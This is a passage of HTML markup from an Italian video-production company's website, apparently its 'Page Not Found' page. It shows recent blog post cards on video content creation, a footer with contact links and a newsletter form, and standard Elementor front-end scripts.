		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-71aa89ee elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-height-default" data-id="71aa89ee" data-element_type="section" data-settings="{&quot;shape_divider_top&quot;:&quot;curve&quot;,&quot;shape_divider_top_negative&quot;:&quot;yes&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M500,97C126.7,96.3,0.8,19.8,0,0v100l1000,0V1C1000,19.4,873.3,97.8,500,97z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-673820d8" data-id="673820d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-72d60154 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="72d60154" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-598759d4 elementor-invisible" data-id="598759d4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:200}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23949f93 elementor-grid-tablet-1 elementor-grid-3 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-posts--show-avatar elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="23949f93" data-element_type="widget" data-settings="{&quot;cards_columns_tablet&quot;:&quot;1&quot;,&quot;cards_columns&quot;:&quot;3&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid">
				<article class="elementor-post elementor-grid-item post-3068 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-creazione-video tag-formazione-video tag-live-content-creator">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://giorussoproduction.com/skills-per-comunicazione-video/" tabindex="-1"><div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="600" height="400" src="https://giorussoproduction.com/wp-content/uploads/2023/12/skills-per-comunicazione-video_giorusso-production.jpg" class="attachment-full size-full wp-image-3276" alt="skills per comunicazione video_giorusso production" srcset="https://giorussoproduction.com/wp-content/uploads/2023/12/skills-per-comunicazione-video_giorusso-production.jpg 600w, https://giorussoproduction.com/wp-content/uploads/2023/12/skills-per-comunicazione-video_giorusso-production-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></div></a>
				<div class="elementor-post__avatar">
			<img loading="lazy" decoding="async" src="https://giorussoproduction.com/wp-content/uploads/2023/02/Giorusso-Production-Team-Creators-chi-siamo-the-boss-over-100-150x150.jpg" width="128" height="128" srcset="https://giorussoproduction.com/wp-content/uploads/2023/02/Giorusso-Production-Team-Creators-chi-siamo-the-boss-over-100.jpg 2x" alt="Gio Russo" class="avatar avatar-128 wp-user-avatar wp-user-avatar-128 alignnone photo" />		</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://giorussoproduction.com/skills-per-comunicazione-video/">
				Skills per Comunicazione Video: come trasformare ogni frame in Oro			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Esplora le essenziali skills per comunicazione video che definiscono il successo nel videomaking moderno. Scopri di più ora!</p>		</div>
		
		<a class="elementor-post__read-more" href="https://giorussoproduction.com/skills-per-comunicazione-video/" aria-label="Read more about Skills per Comunicazione Video: come trasformare ogni frame in Oro" tabindex="-1">
			Leggi Tutto »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			Marzo 4, 2024		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-3020 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://giorussoproduction.com/mindset-nella-formazione-video/" tabindex="-1"><div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="600" height="400" src="https://giorussoproduction.com/wp-content/uploads/2024/02/mindset-nella-formazione-video_gio-russo-_gio-russo-production.png" class="attachment-full size-full wp-image-3240" alt="mindset nella formazione video_gio russo _gio russo production" srcset="https://giorussoproduction.com/wp-content/uploads/2024/02/mindset-nella-formazione-video_gio-russo-_gio-russo-production.png 600w, https://giorussoproduction.com/wp-content/uploads/2024/02/mindset-nella-formazione-video_gio-russo-_gio-russo-production-300x200.png 300w" sizes="(max-width: 600px) 100vw, 600px" /></div></a>
				<div class="elementor-post__avatar">
			<img loading="lazy" decoding="async" src="https://giorussoproduction.com/wp-content/uploads/2023/02/Giorusso-Production-Team-Creators-chi-siamo-the-boss-over-100-150x150.jpg" width="128" height="128" srcset="https://giorussoproduction.com/wp-content/uploads/2023/02/Giorusso-Production-Team-Creators-chi-siamo-the-boss-over-100.jpg 2x" alt="Gio Russo" class="avatar avatar-128 wp-user-avatar wp-user-avatar-128 alignnone photo" />		</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://giorussoproduction.com/mindset-nella-formazione-video/">
				Come sviluppare un mindset nella formazione video per far esplodere i tuoi contenuti			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Scopri come rivoluzionare il tuo videomaking con un mindset innovativo. Tuffati in tecniche e strategie per un mindset nella formazione video eccezionale!</p>		</div>
		
		<a class="elementor-post__read-more" href="https://giorussoproduction.com/mindset-nella-formazione-video/" aria-label="Read more about Come sviluppare un mindset nella formazione video per far esplodere i tuoi contenuti" tabindex="-1">
			Leggi Tutto »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			Febbraio 26, 2024		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-3186 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-creator-eventi tag-creazione-video tag-live-content-creator tag-sanremo tag-video-editing">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://giorussoproduction.com/giornata-da-live-content-creator-a-sanremo/" tabindex="-1"><div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="600" height="400" src="https://giorussoproduction.com/wp-content/uploads/2024/02/Una-giornata-da-Live-Content-Creator-a-Sanremo-_gio-russo-production.jpg" class="attachment-full size-full wp-image-3210" alt="Una giornata da Live Content Creator a Sanremo _gio russo production" srcset="https://giorussoproduction.com/wp-content/uploads/2024/02/Una-giornata-da-Live-Content-Creator-a-Sanremo-_gio-russo-production.jpg 600w, https://giorussoproduction.com/wp-content/uploads/2024/02/Una-giornata-da-Live-Content-Creator-a-Sanremo-_gio-russo-production-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></div></a>
				<div class="elementor-post__avatar">
			<img loading="lazy" decoding="async" src="https://giorussoproduction.com/wp-content/uploads/2023/04/logo-GioRusso-Production-150x150.png" width="128" height="128" srcset="https://giorussoproduction.com/wp-content/uploads/2023/04/logo-GioRusso-Production-300x300.png 2x" alt="Redazione" class="avatar avatar-128 wp-user-avatar wp-user-avatar-128 alignnone photo" />		</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://giorussoproduction.com/giornata-da-live-content-creator-a-sanremo/">
				Una giornata da Live Content Creator a Sanremo, cosa facciamo e come lavoriamo			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Una giornata da live content creator a Sanremo inizia molto prima che inizi Sanremo! Diciamo che è stata una settimana intensa quella che è appena</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://giorussoproduction.com/giornata-da-live-content-creator-a-sanremo/" aria-label="Read more about Una giornata da Live Content Creator a Sanremo, cosa facciamo e come lavoriamo" tabindex="-1">
			Leggi Tutto »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			Febbraio 9, 2024		</span>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="244" class="elementor elementor-244 elementor-location-footer" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-59b80ce5 elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="59b80ce5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[],&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5b6cf5d9" data-id="5b6cf5d9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-35079307 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="35079307" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3b9cfe75" data-id="3b9cfe75" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-37cfad33 elementor-widget elementor-widget-site-logo" data-id="37cfad33" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;align_mobile&quot;:&quot;center&quot;,&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:85,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:85,&quot;sizes&quot;:[]},&quot;align_tablet&quot;:&quot;left&quot;,&quot;align&quot;:&quot;center&quot;,&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://giorussoproduction.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://giorussoproduction.com/wp-content/uploads/2023/01/giorusso-production-content-creator-e-digital-marketing-1.png" alt="giorusso-production-content-creator-e-digital-marketing.png"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				<div class="elementor-element elementor-element-625a7594 elementor-widget elementor-widget-text-editor" data-id="625a7594" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<header class="w-section__header"><div class="w-grid w-grid--row w-grid--gap" data-columns-count="1"><div class="w-grid__inner"><div class="w-grid__item w-grid__item--top"><div class="w-grid__item-inner w-grid__item-panel w-text-left w-088754deb0dd8820b733e12d9894218e"><p class="text_1k0 ui-subtitle w-subtitle ui-subtitle--light" data-component="text">Noi siamo un team di content creator. Ideiamo e produciamo video brevi per TikTok, Instagram, Facebook, Twitter e YouTube.</p></div></div></div></div></header>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-37c1970a" data-id="37c1970a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6cdcd19a elementor-invisible elementor-widget elementor-widget-heading" data-id="6cdcd19a" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:400}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Solutions</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-25dfbc84 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="25dfbc84" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://livecontentcreator.com/production/produzioni-social/">

											<span class="elementor-icon-list-text">PRODUZIONI SOCIAL</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://livecontentcreator.com/production/live-coverage/">

											<span class="elementor-icon-list-text">content delivery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://livecontentcreator.com/production/formazione-e-coaching/">

											<span class="elementor-icon-list-text">COACHING E FORMAZIONE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://livecontentcreator.com/production/live-coverage/">

											<span class="elementor-icon-list-text">LIVE COVERAGE</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-22d99cc" data-id="22d99cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a6f3de3 elementor-invisible elementor-widget elementor-widget-heading" data-id="7a6f3de3" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:400}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contact</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-536e35e3 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="536e35e3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:%20info@giorussoproduction.com">

											<span class="elementor-icon-list-text">email</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://livecontentcreator.com/contatti/">

											<span class="elementor-icon-list-text">contact form</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-b2bf831 elementor-shape-circle e-grid-align-mobile-left elementor-widget-mobile__width-inherit e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="b2bf831" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-pulse elementor-repeater-item-d08179a" href="https://www.instagram.com/giorussoproduction/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-pulse elementor-repeater-item-93ba420" href="https://www.tiktok.com/@giorussoproduction" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2859 3333" fill-rule="evenodd" clip-rule="evenodd"><path d="M2081 0c55 473 319 755 778 785v532c-266 26-499-61-770-225v995c0 1264-1378 1659-1932 753-356-583-138-1606 1004-1647v561c-87 14-180 36-265 65-254 86-398 247-358 531 77 544 1075 705 992-358V1h551z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-vimeo elementor-animation-pulse elementor-repeater-item-3a5e350" href="https://vimeo.com/giorussoproduction" target="_blank">
						<span class="elementor-screen-only">Vimeo</span>
						<svg class="e-font-icon-svg e-fab-vimeo" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M403.2 32H44.8C20.1 32 0 52.1 0 76.8v358.4C0 459.9 20.1 480 44.8 480h358.4c24.7 0 44.8-20.1 44.8-44.8V76.8c0-24.7-20.1-44.8-44.8-44.8zM377 180.8c-1.4 31.5-23.4 74.7-66 129.4-44 57.2-81.3 85.8-111.7 85.8-18.9 0-34.8-17.4-47.9-52.3-25.5-93.3-36.4-148-57.4-148-2.4 0-10.9 5.1-25.4 15.2l-15.2-19.6c37.3-32.8 72.9-69.2 95.2-71.2 25.2-2.4 40.7 14.8 46.5 51.7 20.7 131.2 29.9 151 67.6 91.6 13.5-21.4 20.8-37.7 21.8-48.9 3.5-33.2-25.9-30.9-45.8-22.4 15.9-52.1 46.3-77.4 91.2-76 33.3.9 49 22.5 47.1 64.7z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-pulse elementor-repeater-item-abb6a83" href="https://www.linkedin.com/company/giorussoproduction/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4da0ac64" data-id="4da0ac64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74ec532 elementor-invisible elementor-widget elementor-widget-heading" data-id="74ec532" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:400}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">stay update!</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-41370680 elementor-widget elementor-widget-text-editor" data-id="41370680" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<header class="w-section__header"><div class="w-grid w-grid--row w-grid--gap" data-columns-count="1"><div class="w-grid__inner"><div class="w-grid__item w-grid__item--top"><div class="w-grid__item-inner w-grid__item-panel w-text-left w-088754deb0dd8820b733e12d9894218e"><p class="text_1k0 ui-subtitle w-subtitle ui-subtitle--light" data-component="text">Ricevi la nostra Newsletter mensile.</p></div></div></div></div></header>								</div>
				</div>
				<div class="elementor-element elementor-element-d2c3bb1 elementor-button-align-center elementor-widget elementor-widget-form" data-id="d2c3bb1" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Successivo&quot;,&quot;step_previous_label&quot;:&quot;Precedente&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Modulo newsletter">
			<input type="hidden" name="post_id" value="244"/>
			<input type="hidden" name="form_id" value="d2c3bb1"/>
			<input type="hidden" name="referer_title" value="Page Not Found - GioRusso Production" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50 elementor-field-required">
													<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nome" required="required">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-type-acceptance elementor-field-group elementor-column elementor-field-group-field_5e0467e elementor-col-100">
							<div class="elementor-field-subgroup">
			<span class="elementor-field-option">
				<input type="checkbox" name="form_fields[field_5e0467e]" id="form-field-field_5e0467e" class="elementor-field elementor-size-sm  elementor-acceptance-field">
				<label for="form-field-field_5e0467e">Autorizzo al trattamento dei miei dati personali in ottemperanza all'informativa privacy</label>			</span>
		</div>
						</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_8779e6e elementor-col-100 recaptcha_v3-bottomleft">
					<div class="elementor-field" id="form-field-field_8779e6e"><div class="elementor-g-recaptcha" data-sitekey="6LdsrzInAAAAANt8ddT1JxgeJlZ2yyq1wiSYUpr6" data-type="v3" data-action="Form" data-badge="bottomleft" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Iscriviti</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-3939af7e elementor-widget elementor-widget-heading" data-id="3939af7e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">© GioRusso Production Srl | All Rights Reserved | Via Aldo Moro 44, 25124 Brescia |
P.IVA e CF 04221630983</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/giorusso-production-child\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://giorussoproduction.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.3" id="elementor-webpack-runtime-js"></script>
<script src="https://giorussoproduction.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.3" id="elementor-frontend-modules-js"></script>
<script src="https://giorussoproduction.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi","a11yCarouselPrevSlideMessage":"Diapositiva precedente","a11yCarouselNextSlideMessage":"Prossima diapositiva","a11yCarouselFirstSlideMessage":"Questa \u00e9 la prima diapositiva","a11yCarouselLastSlideMessage":"Questa \u00e8 l'ultima diapositiva","a11yCarouselPaginationBulletMessage":"Vai alla diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 